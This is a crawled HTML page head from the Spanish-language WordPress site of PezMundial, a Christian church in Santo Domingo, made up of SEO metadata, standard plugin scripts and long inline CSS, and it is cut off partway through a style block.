

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pezmundial.com/page/30?dl=21
body_size: 26223
content:
<!doctype html>
<html lang="es">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nuestra Iglesia &#8212; PezMundial</title>
	<link rel="canonical" href="https://pezmundial.com/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Nuestra Iglesia &#8212; PezMundial" />
	<meta property="og:description" content="PezMundial es una iglesia cristiana que sirve a la ciudad de Santo Domingo con el Evangelio de Jesucristo. Nuestro horario principal de culto es el Domingo a las 10:30 AM, en Gazcue (frente a la Plaza de la Cultura), con actividades para todas las edades, incluido nuestro ministerio de niños. Nuestra Misión En PezMundial trabajamos [&hellip;]" />
	<meta property="og:url" content="https://pezmundial.com/" />
	<meta property="og:site_name" content="PezMundial" />
	<meta property="article:publisher" content="https://www.facebook.com/pezmundial/" />
	<meta property="article:modified_time" content="2025-06-05T00:00:12+00:00" />
	<meta property="og:image" content="https://pezmundial.com/wp-content/uploads/2022/09/20220904_121616-01-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1441" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pezmundial" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pezmundial.com/","url":"https://pezmundial.com/","name":"Nuestra Iglesia &#8212; PezMundial","isPartOf":{"@id":"https://pezmundial.com/#website"},"about":{"@id":"https://pezmundial.com/#organization"},"primaryImageOfPage":{"@id":"https://pezmundial.com/#primaryimage"},"image":{"@id":"https://pezmundial.com/#primaryimage"},"thumbnailUrl":"https://pezmundial.com/wp-content/uploads/2022/09/20220904_121616-01-scaled.jpeg","datePublished":"2010-05-28T03:49:49+00:00","dateModified":"2025-06-05T00:00:12+00:00","breadcrumb":{"@id":"https://pezmundial.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pezmundial.com/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pezmundial.com/#primaryimage","url":"https://pezmundial.com/wp-content/uploads/2022/09/20220904_121616-01-scaled.jpeg","contentUrl":"https://pezmundial.com/wp-content/uploads/2022/09/20220904_121616-01-scaled.jpeg","width":2560,"height":1441},{"@type":"BreadcrumbList","@id":"https://pezmundial.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://pezmundial.com/#website","url":"https://pezmundial.com/","name":"PezMundial","description":"Iglesia Cristiana","publisher":{"@id":"https://pezmundial.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pezmundial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pezmundial.com/#organization","name":"Iglesia PezMundial","url":"https://pezmundial.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pezmundial.com/#/schema/logo/image/","url":"https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png","contentUrl":"https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png","width":382,"height":45,"caption":"Iglesia PezMundial"},"image":{"@id":"https://pezmundial.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pezmundial/","https://x.com/pezmundial"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PezMundial &raquo; Feed" href="https://pezmundial.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PezMundial &raquo; Feed de los comentarios" href="https://pezmundial.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PezMundial &raquo; Comentario Nuestra Iglesia del feed" href="https://pezmundial.com/nuestra-iglesia/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","share_counts_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"url_components":{"year":"2010","monthnum":"05","day":"27","post_id":"2082","postname":"nuestra-iglesia","author":"admin"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='a61364729e99882bc04e51c72c1adb98' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='PezMundial' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='a61364729e99882bc04e51c72c1adb98' />
<meta name='shareaholic:wp_version' content='8.5.0' />

<!-- Shareaholic Content Tags End -->
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://pezmundial.com/wp-content/uploads/blocksy/css/global.css?ver=66500' media='all' />
<link rel='stylesheet' id='ugb-style-css-css' href='https://pezmundial.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.16.0' media='all' />
<style id='ugb-style-css-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
#start-resizable-editor-section{display:none}@media only screen and (min-width:1000px){:where(.has-text-align-left) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-feature>*>.stk-row{flex-wrap:var(--stk-feature-flex-wrap,nowrap)}.stk-row{flex-wrap:nowrap}.stk--hide-desktop,.stk--hide-desktop.stk-block{display:none!important}}@media only screen and (min-width:690px){:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(2)){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):last-child){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(3)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(2)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):last-child){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(4)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(3)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(2)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):last-child){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(5)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(4)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(3)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(2)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):last-child){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(6)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(5)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(4)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(3)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):nth-last-child(2)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(6):last-child){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical{grid-template-columns:auto 1fr auto}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:first-child{grid-column:1/2}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:last-child{grid-column:2/4}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:first-child{grid-column:1/3}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:last-child{grid-column:3/4}.stk-block .stk-block.aligncenter,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;max-width:var(--stk-block-default-width,var(--stk-block-width-default-detected,900px));width:100%}.stk-block .stk-block.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide{margin-left:auto;margin-right:auto;max-width:var(--stk-block-wide-width,var(--stk-block-width-wide-detected,80vw));width:100%}.stk-row.stk-columns-2>.stk-column{flex:1 1 50%;max-width:50%}.stk-row.stk-columns-3>.stk-column{flex:1 1 33.3333333333%;max-width:33.3333333333%}.stk-row.stk-columns-4>.stk-column{flex:1 1 25%;max-width:25%}.stk-row.stk-columns-5>.stk-column{flex:1 1 20%;max-width:20%}.stk-row.stk-columns-6>.stk-column{flex:1 1 16.6666666667%;max-width:16.6666666667%}.stk-row.stk-columns-7>.stk-column{flex:1 1 14.2857142857%;max-width:14.2857142857%}.stk-row.stk-columns-8>.stk-column{flex:1 1 12.5%;max-width:12.5%}.stk-row.stk-columns-9>.stk-column{flex:1 1 11.1111111111%;max-width:11.1111111111%}.stk-row.stk-columns-10>.stk-column{flex:1 1 10%;max-width:10%}}@media only screen and (min-width:690px) and (max-width:999px){.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}:where(.has-text-align-left-tablet) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-tablet) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-tablet) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk--hide-tablet,.stk--hide-tablet.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}}@media only screen and (max-width:999px){.stk-block-button{min-width:-moz-fit-content;min-width:fit-content}.stk-block.stk-block-divider.has-text-align-center-tablet{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-tablet{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-tablet{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-timeline.stk-block-timeline__ios-polyfill{--fixed-bg:linear-gradient(to bottom,var(--line-accent-bg-color,#000) 0,var(--line-accent-bg-color-2,#000) var(--line-accent-bg-location,50%))}.has-text-align-center-tablet{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-tablet{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-tablet{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-tablet{--stk-alignment-text-align:justify}.has-text-align-space-between-tablet{--stk-alignment-justify-content:space-between}.has-text-align-space-around-tablet{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-tablet{--stk-alignment-justify-content:space-evenly}}@media only screen and (max-width:689px){.stk-button-group:is(.stk--collapse-on-mobile)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block],.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.stk-block-carousel.stk--hide-mobile-arrows>.stk-block-carousel__content-wrapper>*>.stk-block-carousel__buttons,.stk-block-carousel.stk--hide-mobile-dots>.stk-block-carousel__content-wrapper>.stk-block-carousel__dots{display:none}:where(.has-text-align-left-mobile) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-mobile) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-mobile) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center-mobile{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-mobile{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-mobile{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block.stk-block-feature:is(.is-style-default,.is-style-horizontal)>.stk-container>.stk-inner-blocks.stk-block-content{flex-direction:column-reverse}.stk-block-posts{--stk-columns:1}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile){overflow-x:auto!important;width:100%}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile)::-webkit-scrollbar{height:0!important}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile) .stk-block-tab-labels__wrapper{flex-wrap:nowrap;min-width:-webkit-fill-available;min-width:fill-available;width:max-content}.stk-block-tabs>.stk-inner-blocks{grid-template-columns:1fr}.stk-block-tabs>.stk-inner-blocks>.stk-block-tab-labels:last-child{grid-row:1/2}.stk-block.stk-block-timeline{--content-line:0!important;padding-top:0}.stk-block-timeline>.stk-inner-blocks{align-items:flex-start;grid-template-columns:var(--line-dot-size,16px) 1fr;grid-template-rows:auto 1fr;padding-left:16px}.stk-block-timeline>.stk-inner-blocks:after{inset-inline-start:calc(var(--line-dot-size, 16px)/2 - var(--line-bg-width, 3px)/2 + 16px)}.stk-block-timeline .stk-block-timeline__middle{inset-block-start:8px;inset-inline-start:16px;position:absolute}.stk-block-timeline .stk-block-timeline__content{grid-column:2/3;grid-row:2/3;text-align:start}.stk-block-timeline .stk-block-timeline__date{grid-column:2/3;grid-row:1/2;text-align:start}.stk-block-timeline>.stk-inner-blocks:after{bottom:calc(100% - var(--line-dot-size, 16px)/2 - .5em);top:calc(var(--line-dot-size, 16px)/2 + .5em)}.stk-block-timeline+.stk-block-timeline>.stk-inner-blocks:after{top:-16px}:root{--stk-block-margin-bottom:16px;--stk-column-margin:8px;--stk-container-padding:24px;--stk-container-padding-large:32px 24px;--stk-container-padding-small:8px 24px;--stk-block-background-padding:16px}.stk-block .stk-block:is(.aligncenter,.alignwide),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){width:100%}.stk-column{flex:1 1 100%;max-width:100%}.stk--hide-mobile,.stk--hide-mobile.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-mobile) .stk-block:is(.stk-block-button,.stk-block-icon-button),.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.has-text-align-center-mobile{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-mobile{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-mobile{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-mobile{--stk-alignment-text-align:justify}.has-text-align-space-between-mobile{--stk-alignment-justify-content:space-between}.has-text-align-space-around-mobile{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-mobile{--stk-alignment-justify-content:space-evenly}.entry-content .stk-block.stk-has-top-separator{padding-top:23vw}.entry-content .stk-block.stk-has-bottom-separator{padding-bottom:23vw}.entry-content .stk-block .stk-separator__wrapper{height:23vw}}#end-resizable-editor-section{display:none}
</style>
<style id='ugb-style-css-nodep-inline-css'>

/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--font-size--xx-large:var(--wp--preset--font-size--xx-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pezmundial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://pezmundial.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.16.0' media='all' />
<style id='ugb-style-css-v2-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
:root {
			--content-width: 1290px;
		}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://pezmundial.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.1.1' media='all' />
<style id='getwid-blocks-inline-css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1290px;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #31899B);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #31899B);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #415161);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #2c3e50);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #E2E7ED);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #edeff2);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #f8f9fb);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, 